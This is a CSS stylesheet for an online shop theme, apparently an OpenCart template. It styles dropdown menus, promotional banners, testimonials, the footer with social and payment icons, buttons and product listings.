.main-menu > ul > li ul > li > a , .responsive-menu .main-navigation li a{padding:10px 9px;color:#fff;border-bottom:1px solid #fff;display:block;white-space:nowrap;}
.main-menu > ul > li ul > li > a{min-width:160px;}
.main-menu > ul > li ul > li > a:hover , .responsive-menu .main-navigation li a:hover{color:#000;}
.main-menu > ul > li ul > li > a.activSub{background-image:url(../image/megnor/cat_arrow_hover.png);background-repeat:no-repeat;background-position:right center;}
.main-menu > ul > li > ul > ul > li > a{color:#FFFFFF;}
#menu > ul > li{float:left;position:relative;z-index:9;margin:3px 2px 0 0;}
#res-menu{display:none;}
#menu .categoryinner > ul{width:100%;}
#menu > ul > li > div{left:0;min-width:300px;padding:0px;z-index:12345;position:absolute;text-align:left;top:60px;background:#A9A9A9;opacity:0;-moz-opacity:0;-webkit-opacity:0;-ms-opacity:0;-khtml-opacity:0;overflow:hidden;transform:translateY(10%);-moz-transform:translateY(10%);-ms-transform:translateY(10%);-webkit-transform:translateY(10%);-o-transform:translateY(10%);transition:all 0.3s ease 0s;-moz-transition:transform 0.3s ease 0s;-webkit-transition:transform 0.3s ease 0s;-ms-transition:transform 0.3s ease 0s;-o-transition:transform 0.3s ease 0s;height:0;}
#menu > ul > li.hiden_menu div{min-width:180px;}
.categoryinner{display:block;position:relative;overflow:hidden;padding:30px;}
#menu > ul > li:hover > div{height:auto;opacity:1;-moz-opacity:1;-webkit-opacity:1;-ms-opacity:1;-khtml-opacity:1;overflow:visible;transform:translateY(0%);-moz-transform:translateY(0%);-webkit-transform:translateY(0%);-ms-transform:translateY(0%);-o-transform:translateY(0%);z-index:9;border-top:1px solid #A9A9A9;}
#menu .categoryinner ul > ul{float:left;}
#menu ul{float:none;list-style:outside none none;margin:0;padding:0;display:inline-block;}
.main-navigation ul:last-child .categorycolumn{margin-right:0px;border-right:medium none;padding-right:0;}
.categorycolumn{margin-bottom:0;margin-right:10px;vertical-align:top;}
a.submenu1, .level0 .level0 a{display:block;position:relative;background:none repeat scroll 0 0 rgba(0, 0, 0, 0);color:#fff;font-size:14px;font-weight:bold;margin-bottom:12px;padding:0px;text-align:left;}
a:hover.submenu1{color:#000;}
.hiden_menu.level0 .level0 a{padding:5px 10px;margin:0px;}
#menu > ul .hiden_menu.level0 .categorybg{padding:10px;}
#menu .cate_inner_bg > ul > li a{padding:5px 0 5px 0px;color:#fff;font-size:13px;font-weight:400;display:block;text-align:left;}
#menu .cate_inner_bg > ul > li a:hover, #menu .cate_inner_bg > ul > li a:hover:before{color:#A9A9A9;}
#menu .cate_inner_bg > ul > li a:hover{background:none;}
#menu > ul > li ul > li:hover > a{color:#fff;}
.categorycolumn ul{float:left;}
.cate_inner_bg ul{padding-top:7px !important;}
.categoryinner ul{padding:0 !important;}
.cate_inner_bg li{padding:0;}
#menu > ul > li ul > li ul > li{padding-right:0px !important;}
#menu > ul > li ul > li ul > li:hover{}
#menu > ul > li ul > li > a{font-weight:400;color:#a27c66;line-height:18px;padding:4px 6px;text-decoration:none;display:inline-block;white-space:nowrap;}
.submenu2{border-bottom:0 none;font-size:11px;font-weight:400;margin-left:0;text-transform:capitalize;}
#menu .hiden_menu .categoryinner > ul{display:none;}
.content_top_bredcum{height:80px;margin-bottom:0px;margin-top:0px;overflow:hidden;text-align:center;width:100%;background-color:#f7f7f7;}
.common-home .content_top_bredcum{display:none;}
.cms_outer.container{overflow:hidden;padding:0;}
.one_third{float:left;width:33.333%;}
.cms1 .one_third_inner.content_inner{margin-right:20px;overflow:hidden;}
.cms-banner-inner{display:inline-block;position:relative;overflow:hidden;width:100%;vertical-align:middle;}
.cms-banner-inner > a{background:#ff7100;display:block;}
.cms-banner-inner img{backface-visibility:hidden;max-width:none;transform:translate3d(-10px, 0px, 0px);-moz-transform:translate3d(-10px, 0px, 0px);-webkit-transform:translate3d(-10px, 0px, 0px);-ms-transform:translate3d(-10px, 0px, 0px);-o-transform:translate3d(-10px, 0px, 0px);transition:opacity 0.35s ease 0s, transform 0.35s ease 0s;-moz-transition:opacity 0.35s ease 0s, transform 0.35s ease 0s;-webkit-transition:opacity 0.35s ease 0s, transform 0.35s ease 0s;-ms-transition:opacity 0.35s ease 0s, transform 0.35s ease 0s;-o-transition:opacity 0.35s ease 0s, transform 0.35s ease 0s;}
.cms-banner-inner:hover img{opacity:0.5;-moz-opacity:0.5;-webkit-opacity:0.5;-ms-opacity:0.5;-khtml-opacity:0.5;transform:translate3d(0px, 0px, 0px);-moz-transform:translate3d(0px, 0px, 0px);-webkit-transform:translate3d(0px, 0px, 0px);-ms-transform:translate3d(0px, 0px, 0px);-o-transform:translate3d(0px, 0px, 0px);}
.static-wrapper{bottom:68px;padding:0 41px;position:absolute;top:auto;width:100%;z-index:99;text-align:left;}
.static-inner{position:relative;padding:6px 0;}
.text1.static-text{margin:0 5px 0 0;}
.cms-banner-item .static-text{color:#fff;font-size:25px;text-shadow:1px 0 0 #000, -1px 0 0 #000, 0 1px 0 #000, 0 -1px 0 #000, 1px 1px #000, -1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000;}
.cms-banner-item .cms-banner-inner:hover .static-text{color:#fff;}
.cms-banner1 .text2.static-text{display:block;}
.cms-banner1 .static-wrapper{bottom:auto;top:47px;}
.cms-banner2 .static-inner{text-align:right;}
.cms-banner2 .text3.static-text{text-align:left;}
.cms-banner4 .static-wrapper{text-align:left;top:17%;bottom:auto;}
.cms-banner5 .static-wrapper{text-align:right;}
.text1.static-text{font-weight:900;padding:0 0 0 0;}
.text3.static-text{color:#ff7100;font-size:15px;font-weight:600;letter-spacing:0.5px;text-align:left;}
.cms-banner3 .static-text{color:#ffffff;float:left;font-size:25px;letter-spacing:1.5px;margin-bottom:5px;width:100%;}
.cms-banner-inner:hover .static-inner::after{transform:translate3d(0px, 0px, 0px);-moz-transform:translate3d(0px, 0px, 0px);-webkit-transform:translate3d(0px, 0px, 0px);-ms-transform:translate3d(0px, 0px, 0px);-o-transform:translate3d(0px, 0px, 0px);}
.cms-banner2 .text3.static-text, .cms-banner5 .text3.static-text{bottom:20px;top:auto;color:#ff7100;}
.cms2 .one_third_inner.content_inner{margin:0 10px;}
.cms3 .one_third_inner.content_inner{margin-left:20px;}
.cms-banner-item.cms-banner1, .cms-banner-item.cms-banner4{margin-bottom:30px;}
.cms-banner3 .static-wrapper{bottom:auto;top:60px;text-align:center;}
.cms-banner-inner:hover .hover-div{opacity:1;-moz-opacity:1;-webkit-opacity:1;-ms-opacity:1;-khtml-opacity:1;transform:translate3d(0px, 0px, 0px);-moz-transform:translate3d(0px, 0px, 0px);-webkit-transform:translate3d(0px, 0px, 0px);-ms-transform:translate3d(0px, 0px, 0px);-o-transform:translate3d(0px, 0px, 0px);}
.cms_outer .res_head{display:none;}
.parallex{height:463px;margin:15px 0 53px;position:relative;width:100%;background-color:#CDCDCD;background-image:url(../image/megnor/testimonial_parallax.jpg);background-position:50% 0;}
.testimonial-container{padding:53px 0;}
.testimonial_inner{position:relative;text-align:center;}
.testimonial-container .image-block{border:9px solid #dcdcdc;border-radius:50%;-webkit-border-radius:50%;-khtml-border-radius:50%;-moz-border-radius:50%;display:inline-block;overflow:hidden;}
.testimonial-container .post-content-inner{padding:0px;}
.testimonial-container .post-description{color:#000000;font-size:18px;font-weight:700;line-height:28px;margin:17px auto 17px;width:80%;}
.testimonial-container .post-author{background:rgba(0, 0, 0,1);color:#fde401;display:inline-block;margin:15px 0;padding:2px 15px 6px;font-size:16px;}
#testimonial .customNavigation a{margin:0 auto;left:0px;right:0px;top:auto;bottom:-60px;border:1px solid #fff;background:#fff;}
#testimonial .customNavigation a.prev{right:35px;}
#testimonial .customNavigation a.next{left:35px;}
#testimonial .customNavigation a.prev::before, #testimonial .customNavigation a.next::before{color:#787878;}
#testimonial .customNavigation a.prev:hover:before, #testimonial .customNavigation a.next:hover:before{color:#fff;}
#testimonial .customNavigation a.prev:hover, #testimonial .customNavigation a.next:hover{border:1px solid #161b1e;background:#161b1e;}
.testmonial-image{float:left;margin:0 15px 15px 0;}
.testmonial-text{float:left;}
.testmonial-text .testimonial-title a{color:#161b1e;font-weight:600;font-size:16px;}
.testimonial-designation a{color:#808080;display:inline-block;}
.testimonial-content{display:inline-block;}
#testimonial .hline{border-bottom:1px solid #e7e7e7;margin-bottom:22px;padding-bottom:15px;}
.common-home .footer_top_outer{padding:27px 0;margin-top:8px;}
.footer_top_outer{background-color:#A9A9A9;padding:27px 0;margin-top:15px;}
.aboutme-read-more{float:right;margin:0px;}
.tm-about-text{float:left;margin-top:12px;}
.aboutme-read-more > a{background-color:#ef5339;color:#fff;font-size:15px;font-weight:700;letter-spacing:0.5px;padding:12px 27px;backface-visibility:hidden;box-shadow:0 0 1px rgba(0, 0, 0, 0);-moz-box-shadow:0 0 1px rgba(0, 0, 0, 0);-webkit-box-shadow:0 0 1px rgba(0, 0, 0, 0);display:inline-block;position:relative;transform:translateZ(0px);-moz-transform:translateZ(0px);-webkit-transform:translateZ(0px);-ms-transform:translateZ(0px);-o-transform:translateZ(0px);transition-duration:0.5s;-moz-transition-duration:0.5s;-webkit-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-property:color;-moz-transition-property:color;-webkit-transition-property:color;-ms-transition-property:color;-o-transition-property:color;vertical-align:middle;}
.aboutme-read-more > a::before{background:#007ca3 none repeat scroll 0 0;bottom:0;content:"";left:0;position:absolute;right:0;top:0;transform:scaleY(0);-moz-transform:scaleY(0);-webkit-transform:scaleY(0);-ms-transform:scaleY(0);-o-transform:scaleY(0);transform-origin:50% 100% 0;-moz-transform-origin:50% 100% 0;-webkit-transform-origin:50% 100% 0;-ms-transform-origin:50% 100% 0;-o-transform-origin:50% 100% 0;transition-duration:0.4s;-webkit-transition-duration:0.4s;-moz-transition-duration:0.4s;-ms-transition-duration:0.4s;-o-transition-duration:0.4s;transition-property:transform;-moz-transition-property:transform;-webkit-transition-property:transform;-ms-transition-property:transform;-o-transition-property:transform;transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-webkit-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;z-index:-1;}
.aboutme-read-more > a:hover, .aboutme-read-more > a:active,.aboutme-read-more > a:focus{color:#fff;}
.aboutme-read-more > a:hover::before, .aboutme-read-more > a:focus::before, .aboutme-read-more > a:active::before{transform:scaleY(1);-moz-transform:scaleY(1);-webkit-transform:scaleY(1);-ms-transform:scaleY(1);-o-transform:scaleY(1);transition-timing-function:cubic-bezier(0.35, 1.64, 0.57, 0.35);-moz-transition-timing-function:cubic-bezier(0.35, 1.64, 0.57, 0.35);-webkit-transition-timing-function:cubic-bezier(0.35, 1.64, 0.57, 0.35);-ms-transition-timing-function:cubic-bezier(0.35, 1.64, 0.57, 0.35);-o-transition-timing-function:cubic-bezier(0.35, 1.64, 0.57, 0.35);}
.footer_title1{font-size:25px;color:#787878;font-weight:400;}
.footer_title2{font-weight:normal;color:#161b1e;font-size:30px;font-family:'Anton', sans-serif;;}
.news-text{border-left:1px solid #bebebe;float:left;margin-left:30px;padding-left:30px;width:62%;font-size:21px;margin-top:12px;letter-spacing:0.5px;}
.news-text .text-content{color:#2b3235;}
.footer-percent .footer-percent-inner:hover .icon i{transform:translate(0px, -10px);-moz-transform:translate(0px, -10px);-webkit-transform:translate(0px, -10px);-ms-transform:translate(0px, -10px);-o-transform:translate(0px, -10px);}
.bx-viewport .slider-item{display:block;margin-bottom:5px;margin-right:0;position:relative;vertical-align:top;width:100%;padding:7px 0;overflow:hidden;}
#column-right .bx-viewport .image, #column-left .bx-viewport .image{border:1px solid #ddd;display:block;float:left;margin-bottom:0;margin-right:7px;position:relative;text-align:center;}
#column-right .bx-viewport .image{margin-bottom:3px;}
#column-right .bx-viewport .image a, #column-left .bx-viewport .image a{display:block;margin-bottom:0px;}
#column-right .bx-viewport .image img, #column-left .bx-viewport .image img{display:block;height:auto;max-width:100%;width:auto;}
#column-right .bx-viewport .rating, #column-left .bx-viewport .rating{display:none;}
.bx-viewport .slider-item .product-details h4{color:#787878;font-size:13px;font-weight:normal;margin:0px;text-align:left;text-transform:capitalize;}
.bx-viewport .slider-item .product-details h4 a{color:#787878;}
.bx-viewport .slider-item .product-details h4 a:hover, #column-left .bx-viewport .slider-item .product-details .button-group button:hover, #column-right .bx-viewport .slider-item .product-details .button-group button:hover{color:#161b1e;}
.bx-viewport .slider-item .product-details .price{color:#161b1e;font-size:16px;font-weight:bold;margin:3px 0 2px;float:left;}
.bx-viewport .slider-item .product-details .price .price-old{color:#a6a6a6;float:left;font-size:16px;font-weight:400;margin-right:5px;text-decoration:line-through;}
#column-right #special .button-group, #column-left #special .button-group{border:medium none;display:block;height:auto;width:auto;}
#column-left .bx-viewport .slider-item .product-details .button-group button, #column-right .bx-viewport .slider-item .product-details .button-group button{background:transparent none repeat scroll 0 0;border:medium none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;color:#787878;display:inline-block;float:none;font-size:13px;font-weight:400;line-height:23px;padding:0;text-transform:capitalize;width:auto;}
.bx-pager.bx-default-pager{display:none;}
#column-right .bx-controls-direction, #column-left .bx-controls-direction{position:absolute;right:10px;top:-49px;}
.bx-controls-direction a.bx-next::before{color:#000;content:"\f107";font-family:"FontAwesome";font-size:18px;line-height:25px;margin:0 -4px 0 0;vertical-align:middle;top:0px;position:absolute;}
.bx-controls-direction a.bx-next{top:-10px;position:relative;}
.bx-controls-direction a{display:block;font-size:0;height:18px;outline:0 none;width:18px;z-index:95;}
.bx-controls-direction a.bx-prev::before{color:#000;content:"\f106";font-family:"FontAwesome";font-size:18px;line-height:25px;margin:0 -4px 0 0;vertical-align:middle;top:0px;position:absolute;}
.bx-controls-direction a.bx-prev{top:-8px;position:relative;}
#special .box-content{padding:10px 25px 40px;position:relative;}
@media (min-width:768px){#menu .dropdown:hover .dropdown-menu{display:block;}
}
@media (max-width:767px){#menu{border-radius:0px;-webkit-border-radius:0px;-moz-border-radius:0px;-khtml-border-radius:0px;}
#menu div.dropdown-inner > ul.list-unstyled{display:block;}
#menu div.dropdown-menu{margin-left:0 !important;padding-bottom:10px;background-color:rgba(0, 0, 0, 0.1);}
#menu .dropdown-inner{display:block;}
#menu .dropdown-inner a{width:100%;color:#fff;}
#menu .dropdown-menu a:hover,
#menu .dropdown-menu ul li a:hover{background:rgba(0, 0, 0, 0.1);}
#menu .see-all{margin-top:0;border:none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;color:#fff;}
}
#column-left{width:21%;}
#column-right{width:21%;}
.layout-1 #content{padding:0 15px;}
.layout-2.left-col #column-left{width:22%;}
.layout-2.right-col #column-right{width:22%;}
.layout-2 #content{width:78%;}
.layout-2.left-col #content{padding:0 15px 0 13px;}
.layout-2.right-col #content{padding:0 13px 0 15px;}
.layout-3 #column-left{width:21%;}
.layout-3 #column-right{width:21%;}
.layout-3 #content{width:58%;padding:0;}
#content{min-height:250px;}
footer{margin-top:0px;padding-top:0px;background-color:#ff7100;color:#fff;}
footer hr{border-top:none;border-bottom:1px solid #666;}
footer a{color:#fff;font-family:'Roboto', sans-serif;transition:all 300ms ease 0s;-moz-transition:all 300ms ease 0s;-webkit-transition:all 300ms ease 0s;-ms-transition:all 300ms ease 0s;-o-transition:all 300ms ease 0s;}
#footer .col-sm-3.column.last > ul{list-style:outside none none;margin:0;padding:0;}
#footer .column li{line-height:22px;padding:2px 0;font-family:"Roboto";}
footer a:hover, footer a:active, footer a:focus{color:#000;}
footer .social_block .facebook > a:hover{color:#3b5998;}
footer .social_block .twitter > a:hover{color:#07bbff;}
footer .social_block .instagrm > a:hover{color:#517fa4;}
footer .social_block .pinterest > a:hover{color:#cb2027;}
footer .social_block .whatsapp > a:hover{color:#52CC5F;}
footer h5::before{border-bottom:1px solid #fff;bottom:-19px;content:"";display:block;left:0;position:absolute;right:0;text-align:left;width:30px;}
.input-news .text-danger{position:absolute;}
footer h5{background:rgba(0, 0, 0, 0) none repeat scroll 0 0;border:medium none;color:#ffffff;display:inline-block;font-size:20px;font-weight:bold;margin:0 0 31px;padding:0 0 0px;position:relative;font-family:'Roboto', sans-serif;}
.footer_inner1{border-bottom:1px solid #373737;overflow:hidden;}
.footer-percent{float:left;width:25%;}
.footer-percent-inner{padding:67px 0 48px;}
.footer-percent-inner .icon::before{border-bottom:1px solid #A9A9A9;bottom:-13px;content:"";display:block;left:0;margin:0 auto;position:absolute;right:0;text-align:center;width:30px;}
.footer-percent .icon{display:inline-block;float:left;margin:0 15px 10px 0;padding:0;transition:all 300ms ease 0s;-moz-transition:all 300ms ease 0s;-webkit-transition:all 300ms ease 0s;-ms-transition:all 300ms ease 0s;-o-transition:all 300ms ease 0s;}
.footer-percent .icon{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;display:inline-block;font-size:20px;height:30px;line-height:30px;margin:0;position:relative;text-align:center;transition:all 500ms ease 0s;-moz-transition:all 500ms ease 0s;-webkit-transition:all 500ms ease 0s;-ms-transition:all 500ms ease 0s;-o-transition:all 500ms ease 0s;width:30px;}
.footer-percent-inner .icon{display:inline-block;float:left;margin:0 15px 10px 0;padding:0;transition:all 300ms ease 0s;-moz-transition:all 300ms ease 0s;-webkit-transition:all 300ms ease 0s;-ms-transition:all 300ms ease 0s;-o-transition:all 300ms ease 0s;}
.footer-percent .icon i{color:#A9A9A9;display:inline-block;font-size:25px;transition:all 500ms ease 0s;-moz-transition:all 500ms ease 0s;-webkit-transition:all 500ms ease 0s;-ms-transition:all 500ms ease 0s;-o-transition:all 500ms ease 0s;padding:0;}
.footer-percent-inner .service-content{display:table-cell;text-align:left;vertical-align:top;}
.footer-percent-inner .service-content .service-text{color:#fff;font-size:17px;font-weight:700;margin:2px 0;font-family:'Roboto', sans-serif;}
.footer-percent-inner .service-content .description{margin:0;}
.description.other-font{margin-bottom:10px;}
#footer .col-sm-3.column.first{padding-left:0;}
#footer .col-sm-3.column{padding:50px 30px 50px 0;}
#footer .col-sm-3.column.last .fa{clear:left;color:#A9A9A9;float:left;font-size:17px;margin-right:15px;margin-top:3px;}
#footer .col-sm-3.column.last .fa.fa-envelope{font-size:14px;margin-top:6px;}
.address_content{overflow:hidden;}
.contact_address{line-height:24px;padding-top:1px;}
.footer li a, .social-icon li a{transition:all 300ms ease 0s;-moz-transition:all 300ms ease 0s;-webkit-transition:all 300ms ease 0s;-ms-transition:all 300ms ease 0s;-o-transition:all 300ms ease 0s;}
.footer_bottom{background:#A9A9A9 none repeat scroll 0 0;clear:both;overflow:hidden;padding:10px 0;}
.footer_bottom_left{float:left;margin-top:0;}
.footer_bottom_right{float:left;margin:6px 0 0;}
.social_block{margin-top:8px;}
.social_block > ul, .footer_right > ul{list-style:outside none none;margin:0;padding:0;}
.social_block li{cursor:pointer;display:inline-block;margin:0 20px 0 0;padding:0;}
.social_block li:last-child{margin-right:0;}
.footer_bottom_left .social_block .fa{font-size:17px;}
.footer_right .payment_block li{display:inline-block;height:22px;margin-left:9px;width:33px;position:relative;}
.footer_right .payment_block li.visa a, #footer .payment_block li.visa a{display:block;padding:11px 16px;}
.footer_right .payment_block li.mastro a, #footer .payment_block li.mastro a{display:block;padding:11px 16px;}
.footer_right .payment_block li.paypal a, #footer .payment_block li.paypal a{display:block;padding:11px 16px;}
.footer_right .payment_block li.mastercard a, #footer .payment_block li.mastercard a{display:block;padding:11px 16px;}
.footer_right .payment_block li.visa a::before, #footer .payment_block li.visa a::before{color:#fff;content:"\f1f0";font-family:"FontAwesome";font-size:15px;position:absolute;font-size:24px;top:0;right:1px;}
.footer_right .payment_block li.discover a::before, #footer .payment_block li.discover a::before{color:#fff;content:"\f1f2";font-family:"FontAwesome";font-size:15px;position:absolute;font-size:24px;top:0;right:1px;}
.footer_right .payment_block li.paypal a::before, #footer .payment_block li.paypal a::before{color:#fff;content:"\f1f4";font-family:"FontAwesome";font-size:15px;position:absolute;font-size:24px;top:0;right:1px;}
.footer_right .payment_block li.mastercard a::before, #footer .payment_block li.mastercard a::before{color:#fff;content:"\f1f1";font-family:"FontAwesome";font-size:15px;position:absolute;font-size:24px;top:0;right:1px;}
.footer_bottom_right > p, .footer_right{float:left;}
.footer_bottom_right > p{margin-right:7px;}
@media (max-width:979px){#footer .column ul{display:none;}
#footer .column{width:100%;}
}
.alert{padding:8px 14px 8px 14px;}
.breadcrumb{margin:0 0 20px 0;padding:8px 0;border:medium none;list-style:outside none none;position:absolute;right:0;top:20px;}
.breadcrumb i{font-size:15px;}
.breadcrumb > li{position:relative;white-space:nowrap;}
.breadcrumb > li + li:before{content:'';padding:0;}
.breadcrumb a:hover, .breadcrumb li:last-child a{color:#000;}
.breadcrumb > li:after{}
.pagination{margin:0;}
.buttons{display:inline-block;margin-bottom:10px;padding:6px 0;width:100%;}
.btn{padding:4px 12px;font-size:14px;border:1px solid #e8e8e8;border-radius:0px;-webkit-border-radius:0px;-khtml-border-radius:0px;-moz-border-radius:0px;}
.btn-xs{font-size:9px;}
.btn-sm{font-size:10.2px;}
.btn-lg{padding:10px 16px;font-size:15px;}
.btn-group > .btn, .btn-group > .dropdown-menu, .btn-group > .popover, .dropdown-menu.myaccount-menu, #form-currency .dropdown-menu .btn-link{font-size:14px;}
.btn-group > .btn-xs{font-size:9px;}
.btn-group > .btn-sm{font-size:10.2px;}
.btn-group > .btn-lg{font-size:15px;}
.btn-default{color:#161b1e;border:1px solid #ddd;background:transparent;}
.btn-primary{color:#fff;border:1px solid #161b1e;background:transparent;}
.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled]{color:#fff;border:1px solid #285e8e;background-position:0 -15px;}
.btn-warning{color:#ffffff;background-color:#faa732;background-image:linear-gradient(to bottom, #fbb450, #f89406);background-repeat:repeat-x;border-color:#f89406 #f89406 #ad6704;}
.btn-warning:hover, .btn-warning:active, .btn-warning.active, .btn-warning.disabled, .btn-warning[disabled]{box-shadow:inset 0 1000px 0 rgba(0, 0, 0, 0.1);-moz-box-shadow:inset 0 1000px 0 rgba(0, 0, 0, 0.1);-webkit-box-shadow:inset 0 1000px 0 rgba(0, 0, 0, 0.1);}
.btn-danger{color:#ffffff;background:#d9534f;}
.btn-danger:hover, .btn-danger:active, .btn-danger.active, .btn-danger.disabled, .btn-danger[disabled]{box-shadow:inset 0 1000px 0 rgba(0, 0, 0, 0.1);-webkit-box-shadow:inset 0 1000px 0 rgba(0, 0, 0, 0.1);-moz-box-shadow:inset 0 1000px 0 rgba(0, 0, 0, 0.1);}
.btn-success{color:#ffffff;background-color:#5bb75b;background-image:linear-gradient(to bottom, #62c462, #51a351);background-repeat:repeat-x;border-color:#51a351 #51a351 #387038;}
.btn-success:hover, .btn-success:active, .btn-success.active, .btn-success.disabled, .btn-success[disabled]{box-shadow:inset 0 1000px 0 rgba(0, 0, 0, 0.1);-webkit-box-shadow:inset 0 1000px 0 rgba(0, 0, 0, 0.1);-moz-box-shadow:inset 0 1000px 0 rgba(0, 0, 0, 0.1);}
.btn-info{color:#161b1e;background-color:#fff;border-color:#ddd;}
.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled]{background-image:none;background-color:#df5c39;}
.btn-link{border-color:rgba(0, 0, 0, 0);cursor:pointer;color:#23A1D1;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;}
.btn-link, .btn-link:active, .btn-link[disabled]{background-color:rgba(0,0,0,0);background-image:none;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;}
.btn-inverse{color:#ffffff;background:#363636;border:none;}
.btn-inverse:hover, .btn-inverse:active, .btn-inverse.active, .btn-inverse.disabled, .btn-inverse[disabled]{background-color:#222222;background-image:linear-gradient(to bottom, #333333, #111111);}
@media (max-width:767px){}
.box .filterbox{}
.list-group a{padding:4px 10px;background:none repeat scroll 0 0 #f3f3f3;}
.list-group a.active, .list-group a.active:hover, .list-group a:hover{color:#A9A9A9;background:#f3f3f3;}
.list-group-item.title{color:#161b1e;font-size:14px;font-weight:bold;padding:0 0 8px;text-transform:capitalize;}
.filterbox .list-group-item{padding:0;}
.filterbox .list-group-item label{color:#787878;font-size:14px;font-weight:normal;}
.filterbox .list-group-item label:hover{color:#161b1e;}
.filterbox .panel-footer{background-color:#f3f3f3;border-top:medium none;padding:0 25px 25px;text-align:left;}
.carousel-caption{color:#FFFFFF;}
.carousel-control .icon-prev:before{content:'\f053';font-family:FontAwesome;}
.carousel-control .icon-next:before{content:'\f054';font-family:FontAwesome;}
.product-thumb-buy{margin-bottom:20px;overflow:auto;min-height:450px;}
.product-thumb{margin-bottom:20px;overflow:auto;}
.product-thumb .image{text-align:center;position:relative;}
.product-list .product-image-block-inner{float:left;margin-bottom:0;margin-right:30px;}
.product-list .rating_list{display:block;}
.product-list .rating{display:none;}
.product-thumb .image a{display:block;}
.product-thumb .image a:hover{}
.product-list .product_hover_block{display:none;}
.product-thumb .image img{margin-left:auto;margin-right:auto;}
.product-grid .product-thumb .image{float:none;}
@media (min-width:767px){.product-list .product-thumb .image{float:left;padding:0px;}
}
.product-thumb h4{margin:5px 0 0;color:#161b1e;font-size:14px;font-weight:400;}
.product-list .product-details h4{font-size:16px;margin:0 0 5px;}
.product-list .product-thumb .product-details h4 a{font-size:16px;margin:0 0 5px;color:#787878;}
.product-list .product-thumb:hover .product-details h4 a{color:#161b1e;}
.product-thumb h4 a{color:#ff7100;font-weight:700;font-family:'Roboto', sans-serif;}
.product-block:hover h4 a, .product-block:hover h4{color:#000;}
.product-thumb .caption{padding:0px;}
.product-list .desc{border-top:1px solid #e8e8e8;clear:both;line-height:22px;margin:10px 0;padding:15px 0 0;}
.product-list .price{margin-bottom:8px;}
.product-grid .product-thumb .caption{padding:0;text-align:center;}
.product-list .button-group.list .addtocart{background:url(../image/megnor/cart.png) no-repeat scroll 11px 11px #ff7100;width:auto;padding:10px 15px 10px 50px;border:1px solid #e8e8e8;margin:0 -1px 0 0;font-size:14px;color:#fff;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;line-height:22px;}
.qty #button-cart{background:url(../image/megnor/cart_product.png) no-repeat scroll 40px -51px #ff7100;width:150px;padding:10px 15px 10px 50px;border:1px solid #ff7100;margin:0 -1px 0 0;font-size:14px;color:#fff;border-radius:0;text-transform:uppercase;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;line-height:22px;}
.qty #button-cart:hover{background:url(../image/megnor/cart_product.png) no-repeat scroll 40px 11px transparent;color:#161b1e;}
.qty #button-cart{margin:0;}
.product-list .button-group.list .addtocart:hover{background:url(../image/megnor/cart.png) no-repeat scroll 11px -51px #000;}
.product-list .button-group.list .wishlist{margin-right:-1px;width:48px;}
.product-list .button-group.list .compare{width:48px;}
.product-list .button-group .fa, .productpage .wishlist .fa, .productpage .compare .fa{font-size:20px;margin-top:5px;color:#fff;}
@media (max-width:1240px){.product-grid .product-thumb .caption{padding:0 10px;}
}
@media (max-width:767px){.product-list .product-thumb .caption{min-height:0;margin-left:0;}
.product-grid .product-thumb .caption{min-height:0;}
}
.product-thumb .rating{padding-bottom:0px;}
.rating .fa-stack,#review .fa-stack, .rating_list .fa.fa-star{font-size:8px;width:10px;}
.rating .fa-star,#review .fa-star, .rating_list .fa.fa-star, .rating-wrapper .fa-stack{color:#aaaaaa;font-size:13px;}
.rating .fa-star,#review .fa-star{color:#d0d0d0;font-size:13px;}
.rating .fa-star + .fa-star, .rating-wrapper .fa-star + .fa-star, #review .fa-star + .fa-star, .rating_list .fa.fa-star + .fa-star{color:#f2b611;}
h2.price{margin:0;}
.product-thumb .price{color:#161b1e;display:inline-block;vertical-align:middle;font-size:18px;font-weight:bold;margin-top:6px;}
.product-thumb .price-new{float:left;color:#e25740;font-size:18px;}
.product-thumb .price-old{color:#bbb;text-decoration:line-through;margin-left:5px;float:left;font-size:14px;font-weight:normal;}
.product-thumb .price-tax{color:#999;display:inline-block;font-size:12px;width:100%;display:none;}
.product-list .product-thumb .button-group{overflow:hidden;float:left;}
.product-grid .button-group.list, .product-grid .rating_list{display:none;}
.product-list .product-thumb .button-group{}
.banners-slider-carousel img{transition:all 500ms ease 0s;-moz-transition:all 500ms ease 0s;-webkit-transition:all 500ms ease 0s;-ms-transition:all 500ms ease 0s;-o-transition:all 500ms ease 0s;opacity:0.6;-moz-opacity:0.6;-webkit-opacity:0.6;-ms-opacity:0.6;-khtml-opacity:0.6;}
.banners-slider-carousel img:hover{opacity:1;-moz-opacity:1;-webkit-opacity:1;-ms-opacity:1;-khtml-opacity:1;}
@media (max-width:768px){.product-list .product-thumb .button-group{border-left:none;}
}
.product-thumb .button-group button,#cart .text-right .addtocart,#cart .text-right .checkout , .panel-body .read-more a{width:auto;border:1px solid #ff7100;display:inline-block;float:left;background-color:#ff7100;color:#fff;padding:10px 18px;font-weight:normal;text-align:center;text-transform:capitalize;border-radius:0px;}
#cart .text-right .addtocart,#cart .text-right .checkout{width:auto;float:left;}
#cart .dropdown-menu .img-thumbnail{width:auto;max-width:none;}
#cart .text-right .addtocart{margin:0 5px 0 0;}
.product-thumb .button-group button + button, .productpage .wishlist, .productpage .compare{border:1px solid #e8e8e8;background-color:#ff7100;width:48px;padding:0;height:44px;color:#a3a3a3;}
#product .qty .wishlist, #product .qty .compare{border-color:#ff7100;}
#product .qty .wishlist:hover, #product .qty .compare:hover{border-color:#161B1E;}
.product-thumb .button-group button:hover,#cart .text-right .addtocart:hover,#cart .text-right .checkout:hover, .panel-body .read-more a:hover{color:#fff;background-color:#A9A9A9;text-decoration:none;cursor:pointer;border:1px solid #A9A9A9;}
